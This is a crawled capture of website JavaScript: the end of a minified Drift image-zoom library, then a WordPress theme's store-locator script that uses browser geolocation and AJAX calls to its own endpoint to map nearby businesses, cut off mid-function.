    i.u = t, i.h = e, i.c = function(t, e, n) { i.g(t, e) || Object.defineProperty(t, e, { enumerable: !0, get: n }) }, i.r = function(t) { v(), v(), "undefined" != typeof Symbol && Symbol.toStringTag && (v(), Object.defineProperty(t, Symbol.toStringTag, { value: "Module" })), Object.defineProperty(t, "__esModule", { value: !0 }) }, i.m = function(t, e) { if (1 & e && (t = i(t)), 8 & e) return t; if (4 & e && "object" == typeof t && t && t.ba) return t; var n = Object.create(null); if (i.r(n), Object.defineProperty(n, "default", { enumerable: !0, value: t }), 2 & e && "string" != typeof t)
            for (var o in t) i.c(n, o, function(i) { return t[i] }.bind(null, o)); return n }, i.i = function(t) { var e = t && t.ba ? function() { return t.default } : function() { return t }; return i.c(e, "a", e), e }, i.g = function(t, i) { return Object.prototype.hasOwnProperty.call(t, i) }, i.o = "", i(i.w = 0) }([function(t, i, e) {
    function n(t, i) { if (i = void 0 === i ? {} : i, this.h = t, this.g = this.g.bind(this), !a(this.h)) throw new TypeError("`new Drift` requires a DOM element as its first argument.");
        t = i.namespace || null; var e = i.showWhitespaceAtEdges || !1,
            n = i.containInline || !1,
            o = i.inlineOffsetX || 0,
            s = i.inlineOffsetY || 0,
            h = i.inlineContainer || document.body,
            r = i.sourceAttribute || "data-zoom",
            d = i.zoomFactor || 3,
            u = void 0 === i.paneContainer ? document.body : i.paneContainer,
            f = i.inlinePane || 375,
            p = !("handleTouch" in i) || !!i.handleTouch,
            c = i.onShow || null,
            l = i.onHide || null,
            b = !("injectBaseStyles" in i) || !!i.injectBaseStyles,
            v = i.hoverDelay || 0,
            m = i.touchDelay || 0,
            y = i.hoverBoundingBox || !1,
            g = i.touchBoundingBox || !1; if (i = i.boundingBoxContainer || document.body, !0 !== f && !a(u)) throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`"); if (!a(h)) throw new TypeError("`inlineContainer` must be a DOM element");
        this.a = { j: t, O: e, I: n, K: o, L: s, v: h, P: r, f: d, ga: u, ea: f, B: p, N: c, M: l, da: b, D: v, G: m, C: y, F: g, H: i }, this.a.da && !document.querySelector(".drift-base-styles") && ((i = document.createElement("style")).type = "text/css", i.classList.add("drift-base-styles"), i.appendChild(document.createTextNode(".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}")), (t = document.head).insertBefore(i, t.firstChild)), this.w(), this.u() }

    function o(t) { t = void 0 === t ? {} : t, this.h = this.h.bind(this), this.g = this.g.bind(this), this.m = this.m.bind(this), this.s = !1; var i = void 0 === t.J ? null : t.J,
            e = void 0 === t.f ? f() : t.f,
            n = void 0 === t.T ? f() : t.T,
            o = void 0 === t.j ? null : t.j,
            s = void 0 === t.O ? f() : t.O,
            h = void 0 === t.I ? f() : t.I;
        this.a = { J: i, f: e, T: n, j: o, O: s, I: h, K: void 0 === t.K ? 0 : t.K, L: void 0 === t.L ? 0 : t.L, v: void 0 === t.v ? document.body : t.v }, this.o = this.i("open"), this.Y = this.i("opening"), this.u = this.i("closing"), this.w = this.i("inline"), this.X = this.i("loading"), this.ha() }

    function s(t) { t = void 0 === t ? {} : t, this.m = this.m.bind(this), this.A = this.A.bind(this), this.g = this.g.bind(this), this.c = this.c.bind(this); var i = t;
        t = void 0 === i.b ? f() : i.b; var e = void 0 === i.l ? f() : i.l,
            n = void 0 === i.P ? f() : i.P,
            o = void 0 === i.B ? f() : i.B,
            s = void 0 === i.N ? null : i.N,
            a = void 0 === i.M ? null : i.M,
            r = void 0 === i.D ? 0 : i.D,
            d = void 0 === i.G ? 0 : i.G,
            u = void 0 === i.C ? f() : i.C,
            p = void 0 === i.F ? f() : i.F,
            c = void 0 === i.j ? null : i.j,
            l = void 0 === i.f ? f() : i.f;
        i = void 0 === i.H ? f() : i.H, this.a = { b: t, l: e, P: n, B: o, N: s, M: a, D: r, G: d, C: u, F: p, j: c, f: l, H: i }, (this.a.C || this.a.F) && (this.o = new h({ j: this.a.j, f: this.a.f, R: this.a.H })), this.enabled = !0, this.w() }

    function h(t) { this.s = !1; var i = void 0 === t.j ? null : t.j,
            e = void 0 === t.f ? f() : t.f;
        t = void 0 === t.R ? f() : t.R, this.a = { j: i, f: e, R: t }, this.c = this.g("open"), this.h() }

    function a(t) { return p ? t instanceof HTMLElement : t && "object" == typeof t && null !== t && 1 === t.nodeType && "string" == typeof t.nodeName }

    function r(t, i) { i.forEach(function(i) { t.classList.add(i) }) }

    function d(t, i) { i.forEach(function(i) { t.classList.remove(i) }) }

    function f() { throw Error("Missing parameter") }
    e.r(i); var p = "object" == typeof HTMLElement;
    h.prototype.g = function(t) { var i = ["drift-" + t],
            e = this.a.j; return e && i.push(e + "-" + t), i }, h.prototype.h = function() { this.b = document.createElement("div"), r(this.b, this.g("bounding-box")) }, h.prototype.show = function(t, i) { this.s = !0, this.a.R.appendChild(this.b); var e = this.b.style;
        e.width = Math.round(t / this.a.f) + "px", e.height = Math.round(i / this.a.f) + "px", r(this.b, this.c) }, h.prototype.V = function() { this.s && this.a.R.removeChild(this.b), this.s = !1, d(this.b, this.c) }, h.prototype.setPosition = function(t, i, e) { var n = window.pageXOffset,
            o = window.pageYOffset;
        t = e.left + t * e.width - this.b.clientWidth / 2 + n, i = e.top + i * e.height - this.b.clientHeight / 2 + o, t < e.left + n ? t = e.left + n : t + this.b.clientWidth > e.left + e.width + n && (t = e.left + e.width - this.b.clientWidth + n), i < e.top + o ? i = e.top + o : i + this.b.clientHeight > e.top + e.height + o && (i = e.top + e.height - this.b.clientHeight + o), this.b.style.left = t + "px", this.b.style.top = i + "px" }, s.prototype.i = function(t) { t.preventDefault() }, s.prototype.w = function() { this.a.b.addEventListener("mouseenter", this.g, !1), this.a.b.addEventListener("mouseleave", this.A, !1), this.a.b.addEventListener("mousemove", this.c, !1), this.a.B ? (this.a.b.addEventListener("touchstart", this.g, !1), this.a.b.addEventListener("touchend", this.A, !1), this.a.b.addEventListener("touchmove", this.c, !1)) : (this.a.b.addEventListener("touchstart", this.i, !1), this.a.b.addEventListener("touchend", this.i, !1), this.a.b.addEventListener("touchmove", this.i, !1)) }, s.prototype.ca = function() { this.a.b.removeEventListener("mouseenter", this.g, !1), this.a.b.removeEventListener("mouseleave", this.A, !1), this.a.b.removeEventListener("mousemove", this.c, !1), this.a.B ? (this.a.b.removeEventListener("touchstart", this.g, !1), this.a.b.removeEventListener("touchend", this.A, !1), this.a.b.removeEventListener("touchmove", this.c, !1)) : (this.a.b.removeEventListener("touchstart", this.i, !1), this.a.b.removeEventListener("touchend", this.i, !1), this.a.b.removeEventListener("touchmove", this.i, !1)) }, s.prototype.g = function(t) { t.preventDefault(), this.h = t, "mouseenter" == t.type && this.a.D ? this.u = setTimeout(this.m, this.a.D) : this.a.G ? this.u = setTimeout(this.m, this.a.G) : this.m() }, s.prototype.m = function() { if (this.enabled) { var t = this.a.N;
            t && "function" == typeof t && t(), this.a.l.show(this.a.b.getAttribute(this.a.P), this.a.b.clientWidth, this.a.b.clientHeight), this.h && ((t = this.h.touches) && this.a.F || !t && this.a.C) && this.o.show(this.a.l.b.clientWidth, this.a.l.b.clientHeight), this.c() } }, s.prototype.A = function(t) { t && t.preventDefault(), this.h = null, this.u && clearTimeout(this.u), this.o && this.o.V(), (t = this.a.M) && "function" == typeof t && t(), this.a.l.V() }, s.prototype.c = function(t) { if (t) t.preventDefault(), this.h = t;
        else { if (!this.h) return;
            t = this.h } if (t.touches) var i = (t = t.touches[0]).clientX,
            e = t.clientY;
        else i = t.clientX, e = t.clientY;
        i = (i - (t = this.a.b.getBoundingClientRect()).left) / this.a.b.clientWidth, e = (e - t.top) / this.a.b.clientHeight, this.o && this.o.setPosition(i, e, t), this.a.l.setPosition(i, e, t) }, u.Object.defineProperties(s.prototype, { s: { configurable: !0, enumerable: !0, get: function() { return this.a.l.s } } }), t = document.createElement("div").style; var c = "undefined" != typeof document && ("animation" in t || "webkitAnimation" in t);
    o.prototype.i = function(t) { var i = ["drift-" + t],
            e = this.a.j; return e && i.push(e + "-" + t), i }, o.prototype.ha = function() { this.b = document.createElement("div"), r(this.b, this.i("zoom-pane")); var t = document.createElement("div");
        r(t, this.i("zoom-pane-loader")), this.b.appendChild(t), this.c = document.createElement("img"), this.b.appendChild(this.c) }, o.prototype.W = function(t) { this.c.setAttribute("src", t) }, o.prototype.Z = function(t, i) { this.c.style.width = t * this.a.f + "px", this.c.style.height = i * this.a.f + "px" }, o.prototype.setPosition = function(t, i, e) { var n = this.c.offsetWidth,
            o = this.c.offsetHeight,
            s = this.b.offsetWidth,
            h = this.b.offsetHeight,
            a = s / 2 - n * t,
            r = h / 2 - o * i,
            d = s - n,
            u = h - o,
            f = 0 < d,
            p = 0 < u;
        o = f ? d / 2 : 0, n = p ? u / 2 : 0, d = f ? d / 2 : d, u = p ? u / 2 : u, this.b.parentElement === this.a.v && (p = window.pageXOffset, f = window.pageYOffset, t = e.left + t * e.width - s / 2 + this.a.K + p, i = e.top + i * e.height - h / 2 + this.a.L + f, this.a.I && (t < e.left + p ? t = e.left + p : t + s > e.left + e.width + p && (t = e.left + e.width - s + p), i < e.top + f ? i = e.top + f : i + h > e.top + e.height + f && (i = e.top + e.height - h + f)), this.b.style.left = t + "px", this.b.style.top = i + "px"), this.a.O || (a > o ? a = o : a < d && (a = d), r > n ? r = n : r < u && (r = u)), this.c.style.transform = "translate(" + a + "px, " + r + "px)", this.c.style.webkitTransform = "translate(" + a + "px, " + r + "px)" }, o.prototype.U = function() { this.b.removeEventListener("animationend", this.h, !1), this.b.removeEventListener("animationend", this.g, !1), this.b.removeEventListener("webkitAnimationEnd", this.h, !1), this.b.removeEventListener("webkitAnimationEnd", this.g, !1), d(this.b, this.o), d(this.b, this.u) }, o.prototype.show = function(t, i, e) { this.U(), this.s = !0, r(this.b, this.o), r(this.b, this.X), this.c.addEventListener("load", this.m, !1), this.W(t), this.Z(i, e), this.ia ? this.aa() : this.$(), c && (this.b.addEventListener("animationend", this.h, !1), this.b.addEventListener("webkitAnimationEnd", this.h, !1), r(this.b, this.Y)) }, o.prototype.aa = function() { this.a.v.appendChild(this.b), r(this.b, this.w) }, o.prototype.$ = function() { this.a.J.appendChild(this.b) }, o.prototype.V = function() { this.U(), this.s = !1, c ? (this.b.addEventListener("animationend", this.g, !1), this.b.addEventListener("webkitAnimationEnd", this.g, !1), r(this.b, this.u)) : (d(this.b, this.o), d(this.b, this.w)) }, o.prototype.h = function() { this.b.removeEventListener("animationend", this.h, !1), this.b.removeEventListener("webkitAnimationEnd", this.h, !1), d(this.b, this.Y) }, o.prototype.g = function() { this.b.removeEventListener("animationend", this.g, !1), this.b.removeEventListener("webkitAnimationEnd", this.g, !1), d(this.b, this.o), d(this.b, this.u), d(this.b, this.w), this.b.setAttribute("style", ""), this.b.parentElement === this.a.J ? this.a.J.removeChild(this.b) : this.b.parentElement === this.a.v && this.a.v.removeChild(this.b) }, o.prototype.m = function() { this.c.removeEventListener("load", this.m, !1), d(this.b, this.X) }, u.Object.defineProperties(o.prototype, { ia: { configurable: !0, enumerable: !0, get: function() { var t = this.a.T; return !0 === t || "number" == typeof t && window.innerWidth <= t } } }), n.prototype.w = function() { this.l = new o({ J: this.a.ga, f: this.a.f, O: this.a.O, I: this.a.I, T: this.a.ea, j: this.a.j, K: this.a.K, L: this.a.L, v: this.a.v }) }, n.prototype.u = function() { this.c = new s({ b: this.h, l: this.l, B: this.a.B, N: this.a.N, M: this.a.M, P: this.a.P, D: this.a.D, G: this.a.G, C: this.a.C, F: this.a.F, j: this.a.j, f: this.a.f, H: this.a.H }) }, n.prototype.U = function(t) { this.l.W(t) }, n.prototype.i = function() { this.c.enabled = !1 }, n.prototype.m = function() { this.c.enabled = !0 }, n.prototype.g = function() { this.c.A(), this.c.ca() }, u.Object.defineProperties(n.prototype, { s: { configurable: !0, enumerable: !0, get: function() { return this.l.s } }, f: { configurable: !0, enumerable: !0, get: function() { return this.a.f }, set: function(t) { this.a.f = t, this.l.a.f = t, this.c.a.f = t, this.o.a.f = t } } }), Object.defineProperty(n.prototype, "isShowing", { get: function() { return this.s } }), Object.defineProperty(n.prototype, "zoomFactor", { get: function() { return this.f }, set: function(t) { this.f = t } }), n.prototype.setZoomImageURL = n.prototype.U, n.prototype.disable = n.prototype.i, n.prototype.enable = n.prototype.m, n.prototype.destroy = n.prototype.g, window.Drift = n }]);
//# sourceMappingURL=Drift.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/ubicaciones-ajax.js
body_size: 8895
content:
function isMobile() {

  try{
    document.createEvent("TouchEvent");
    //alert("isMobile");
    document.getElementById("i-ismovil").value="1";
    return true;
  }catch(e){
    document.getElementById("i-ismovil").value="0";
       //alert("no isMobile");
       return false;
  }

}




function ajax_get_ciudades() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_ciudades=3213431-2';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-ciudad").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_ciudades


function ajax_get_tiposdenegocios() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_tipos_negocios=3213431-2';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-tiponegocio").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_tiposdenegocios



function ajax_get_negocios_destacados() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocios_destacados=3213431-2';

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-col-negocios").innerHTML = resp[1];
        }
    }
    http.send(params);


} //fin ajax_get_negocios_destacados




function ajax_get_puntos_ventas_destacados() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_puntos_ventas_destacados=3213431-2';

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-col-negocios").innerHTML = resp[1];
        }
    }
    http.send(params);


} //fin ajax_get_negocios_destacados



function ajax_get_tiposdenegocios_3() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_tipos_negocios=3213431-3';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-tiponegocio").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_tiposdenegocios



function ajax_get_tiposdenegocios_2() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_tipos_negocios=3213431-2';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-tiponegocio").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_tiposdenegocios




var options_geo = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};

function success_geo(pos) {
  var crd = pos.coords;

  console.log('Your current position is:');
  console.log('Latitude : ' + crd.latitude);
  console.log('Longitude: ' + crd.longitude);
  console.log('More or less ' + crd.accuracy + ' meters.');
};

function error_geo(err) {
  console.log( err );
};

navigator.geolocation.getCurrentPosition(success_geo, error_geo, options_geo);



function mi_ubicacion_v_direcciones(){

  var ismovil=document.getElementById("i-ismovil").value;
    var posiciones_cercanas=[] ;
    var pos_mia = {
        lat: 0,
        lng: 0
    };
   var encontro_mi_pos=0;
   var si_encontramos_lugares_cerca=0;

    // Try HTML5 geolocation.
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function(position) {


            encontro_mi_pos=1;
              //alert("si")


              ///////////
              lat_direccion=position.coords.latitude;
              lng_direccion=position.coords.longitude;
              ciudad="0";
              text_buscar="";

                    var div_popup_sombra_0 = document.getElementById("back_popup");
                    div_popup_sombra_0.style.display = "block";


                    var negocio_x = document.getElementById("i-param-tipo-negocio");
                    var negocio = negocio_x.options[negocio_x.selectedIndex].value;

                          var posiciones_seleccionadas=[];

                    var http = new XMLHttpRequest();
                    var url = '../ubicacion-ajax';
                    var params = 'get_negocios_v_direcciones=3213431';
                    params = params + '&text_buscar=' + text_buscar;
                    params = params + '&ciudad=' + ciudad;
                    params = params + '&negocio=' + negocio;
                    params = params + '&lat_direccion=' + lat_direccion;
                    params = params + '&lng_direccion=' + lng_direccion;
                    params = params + '&ismovil=' + ismovil;

                    http.open('POST', url, true);
                    //Send the proper header information along with the request
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() { //Call a function when the state changes.
                        if (http.readyState == 4 && http.status == 200) {
                            //alert(http.responseText);
                            resp = http.responseText.split("~");
                            b_64=atob(resp[1])
                            json=JSON.parse(b_64 );

                            for (pos in json) {
                              point_map=json[pos];
                              let dis = getKilometros(point_map.latitud, point_map.longitud, lat_direccion, lng_direccion);
                              if(dis<=3){

                                var negocio = {
                                    lat: Number(point_map.latitud),
                                    lng: Number(point_map.longitud),
                                    direccion:point_map.direccion.replace( '#', 'jnumj' ).replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                    telefono:point_map.telefono.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                    cliente_nombre:point_map.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase()
                                };


                                  posiciones_seleccionadas.push(negocio);
                              }
                            }

                            var negocio = {
                                lat: Number(lat_direccion),
                                lng: Number(lng_direccion),
                                direccion:'Mi ubicacion',
                                telefono:'0',
                                cliente_nombre:'Mi ubicacion'
                            }

                            posiciones_seleccionadas.push(negocio);

                            myJSON = encodeURI( JSON.stringify(posiciones_seleccionadas) );
                            window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&zoom=16&encontro=1&ubicaciones="+myJSON, "iframe_mapa");
                            //alert(http.responseText);
                            //document.getElementById("div-col-negocios").innerHTML = resp[1];

                            div_popup_sombra_0.style.display = "none";
                        }
                    }
                    http.send(params);



              ///////////




        }, function() {
            //alert("no")
        });
        centrado = 1;
    }


if(encontro_mi_pos==0){


      //alert("si")


      ///////////
      lat_direccion=0;
      lng_direccion=0;
      ciudad="0";
      text_buscar="";

            var div_popup_sombra_0 = document.getElementById("back_popup");
            div_popup_sombra_0.style.display = "block";


                  var posiciones_seleccionadas=[];
                    var negocio = {};
            var http = new XMLHttpRequest();
            var url = '../ubicacion-ajax';
            var params = 'get_negocios_v_direcciones_destacados=3213431';
            params = params + '&text_buscar=' + text_buscar;
            params = params + '&ciudad=' + ciudad;
            params = params + '&negocio=' + "puntos-de-venta";
            params = params + '&lat_direccion=' + lat_direccion;
            params = params + '&lng_direccion=' + lng_direccion;
            params = params + '&ismovil=' +ismovil;

            http.open('POST', url, true);
            //Send the proper header information along with the request
            http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
            http.onreadystatechange = function() { //Call a function when the state changes.
                if (http.readyState == 4 && http.status == 200) {
                    //alert(http.responseText);
                    resp = http.responseText.split("~");
                    b_64=atob(resp[1])
                    json=JSON.parse(b_64 );

                    for (pos in json) {
                      point_map=json[pos];
                      let dis = getKilometros(point_map.latitud, point_map.longitud, lat_direccion, lng_direccion);


                        var negocio = {
                            lat: Number(point_map.latitud),
                            lng: Number(point_map.longitud),
                            direccion:point_map.direccion.replace( '#', 'jnumj' ).replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                            telefono:point_map.telefono.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                            cliente_nombre:point_map.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase()
                        };


                          posiciones_seleccionadas.push(negocio);



                    }




                    myJSON = encodeURI( JSON.stringify(posiciones_seleccionadas) );
                    window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&zoom=16&encontro=1&ubicaciones="+myJSON, "iframe_mapa");
                    //alert(http.responseText);
                    //document.getElementById("div-col-negocios").innerHTML = resp[1];

                    div_popup_sombra_0.style.display = "none";
                }
            }
            http.send(params);



      ///////////



}//encontro_mi_pos





}


function btn_buscar_ubicaciones_v_direcciones(){

      var div_popup_sombra_0 = document.getElementById("back_popup");
      div_popup_sombra_0.style.display = "block";

      var text_buscar = document.getElementById("i-param-text-buscar").value.replace("&", "-").replace("'", " ");

      var ciudad_x = document.getElementById("i-param-ciudad");
      var ciudad = ciudad_x.value;

      var negocio_x = document.getElementById("i-param-tipo-negocio");
      var negocio = negocio_x.options[negocio_x.selectedIndex].value;
      //alert(text_buscar+' '+ciudad+' '+negocio);

      var ismovil= + document.getElementById("i-ismovil").value;
      var posiciones_seleccionadas=[];

      var lat_direccion;
      var lng_direccion;
      var geocoder = new google.maps.Geocoder();
      var address = text_buscar+", "+ ciudad;
      geocoder.geocode( { 'address': address}, function(results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
          lat_direccion=results[0].geometry.location.lat();
          lng_direccion=results[0].geometry.location.lng();



                var http = new XMLHttpRequest();
                var url = '../ubicacion-ajax';
                var params = 'get_negocios_v_direcciones=3213431';
                params = params + '&text_buscar=' + text_buscar;
                params = params + '&ciudad=' + ciudad;
                params = params + '&negocio=' + negocio;
                params = params + '&lat_direccion=' + lat_direccion;
                params = params + '&lng_direccion=' + lng_direccion;
                params = params + '&ismovil=' + ismovil;

                http.open('POST', url, true);
                //Send the proper header information along with the request
                http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function() { //Call a function when the state changes.
                    if (http.readyState == 4 && http.status == 200) {
                        //alert(http.responseText);
                        resp = http.responseText.split("~");
                        b_64=atob(resp[1])
                        json=JSON.parse(b_64 );

                        for (pos in json) {
                          point_map=json[pos];
                          let dis = getKilometros(point_map.latitud, point_map.longitud, lat_direccion, lng_direccion);
                          if(dis<=3){

                            var negocio = {
                                lat: Number(point_map.latitud),
                                lng: Number(point_map.longitud),
                                direccion:point_map.direccion.replace( '#', 'jnumj' ).replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                telefono:point_map.telefono.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                cliente_nombre:point_map.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase()
                            };


                              posiciones_seleccionadas.push(negocio);
                          }
                        }

                        var negocio = {
                            lat: Number(lat_direccion),
                            lng: Number(lng_direccion),
                            direccion:'Mi ubicacion',
                            telefono:'0',
                            cliente_nombre:'Mi ubicacion'
                        }

                        posiciones_seleccionadas.push(negocio);

                        myJSON = encodeURI( JSON.stringify(posiciones_seleccionadas) );
                        window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&encontro=1&ubicaciones="+myJSON, "iframe_mapa");
                        //alert(http.responseText);
                        //document.getElementById("div-col-negocios").innerHTML = resp[1];

                        div_popup_sombra_0.style.display = "none";
                    }
                }
                http.send(params);





        } else {
        alert('Geocode was not successful for the following reason: ' + status);
        }
      });




}


function btn_buscar_ubicaciones(){

      let div_popup_sombra_0 = document.getElementById("back_popup");
      div_popup_sombra_0.style.display = "block";

      var text_buscar = document.getElementById("i-param-text-buscar").value.replace("&", "-").replace("'", " ");

      var ciudad_x = document.getElementById("i-param-ciudad");
      var ciudad = ciudad_x.value;

      var negocio_x = document.getElementById("i-param-tipo-negocio");
      var negocio = negocio_x.options[negocio_x.selectedIndex].value;

      //alert(text_buscar+' '+ciudad+' '+negocio);

      var http = new XMLHttpRequest();
      var url = '../ubicacion-ajax';
      var params = 'get_negocios=3213431';
      params = params + '&text_buscar=' + text_buscar;
      params = params + '&ciudad=' + ciudad;
      params = params + '&negocio=' + negocio;

      http.open('POST', url, true);
      //Send the proper header information along with the request
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.onreadystatechange = function() { //Call a function when the state changes.
          if (http.readyState == 4 && http.status == 200) {
              //alert(http.responseText);
              resp = http.responseText.split("1|");
              //alert(http.responseText);
              document.getElementById("div-col-negocios").innerHTML = resp[1];

              div_popup_sombra_0.style.display = "none";
          }
      }
      http.send(params);

}


jQuery(function() {
    jQuery('#btn-buscar-negocio').click(function() {

        var text_buscar = document.getElementById("i-param-text-buscar").value.replace("&", "-").replace("'", " ");

        var ciudad_x = document.getElementById("i-param-ciudad");
        var ciudad = ciudad_x.value;

        var negocio_x = document.getElementById("i-param-tipo-negocio");
        var negocio = negocio_x.options[negocio_x.selectedIndex].value;

        //alert(text_buscar+' '+ciudad+' '+negocio);

        var http = new XMLHttpRequest();
        var url = '../ubicacion-ajax';
        var params = 'get_negocios=3213431';
        params = params + '&text_buscar=' + text_buscar;
        params = params + '&ciudad=' + ciudad;
        params = params + '&negocio=' + negocio;

        http.open('POST', url, true);
        //Send the proper header information along with the request
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() { //Call a function when the state changes.
            if (http.readyState == 4 && http.status == 200) {
                //alert(http.responseText);
                resp = http.responseText.split("1|");
                //alert(http.responseText);
                document.getElementById("div-col-negocios").innerHTML = resp[1];
            }
        }
        http.send(params);


    });
});


//google mapas


function get_ciudades_api_gmap() {

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_ciudades_api_map=3213431';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-param-ciudad").innerHTML=resp[1];
            var jsonData = JSON.parse(resp[1]);
            //return jsonData;
            var ciudad_x = document.getElementById("id-ciudad-gmap");
            //Create array of options to be added


            var length = ciudad_x.options.length;
            for (i = 0; i < length; i++) {
                negocio_x.options[i] = null;
            }


            var option_0 = document.createElement("option");
            option_0.value = "0";
            option_0.text = "Seleccione ciudad";
            ciudad_x.appendChild(option_0);

            for (pos in jsonData) {
                var ciudad = jsonData[pos];
                var option = document.createElement("option");
                option.value = ciudad;
                option.text = ciudad;
                ciudad_x.appendChild(option);

            }


        }
    }
    http.send(params);

}


function set_lista_autocompletar() {


    let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
    div_popup_sombra_0.style.display = "block";

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_ciudades_api_map=3213431';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-param-ciudad").innerHTML=resp[1];
            var jsonData = JSON.parse(resp[1]);
            //return jsonData;
            var ciudad_x = document.getElementById("list_ciudades");
            //Create array of options to be added
            for (pos in jsonData) {
                var ciudad = jsonData[pos];

                var w = document.createElement("OPTION");
                w.setAttribute("value", ciudad);
                document.getElementById("list_ciudades").appendChild(w);
            }

            div_popup_sombra_0.style.display = "none";

        }
    }
    http.send(params);

} //set_lista_autocompletar


function get_negocio_api_gmap() {

    let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
    div_popup_sombra_0.style.display = "block";

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocio_api_map=3213431';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-param-ciudad").innerHTML=resp[1];
            var jsonData = JSON.parse(resp[1]);
            //return jsonData;
            var negocio_x = document.getElementById("id-negocio-gmap");
            //Create array of options to be added



            var option_0 = document.createElement("option");
            option_0.value = "0";
            option_0.text = "Seleccione tipo de negocio";
            negocio_x.appendChild(option_0);

            for (pos in jsonData) {
                let negocio_info = jsonData[pos];
